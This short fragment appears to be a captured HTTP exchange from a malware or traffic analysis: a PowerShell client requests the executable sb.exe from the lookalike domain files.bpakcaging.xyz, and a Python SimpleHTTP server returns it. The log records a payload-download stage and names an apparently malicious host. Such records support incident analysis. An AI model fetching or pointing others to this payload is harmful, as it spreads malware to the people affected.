 GET /sb.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Host: files.bpakcaging.xyz
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.7
Date: Fri, 13 Jan 2023 17:14:33 GMT
Content-type: application/x-msdos-program
Content-Length: 596992
Last-Modified: Fri, 13 Jan 2023 17:13:29 GMT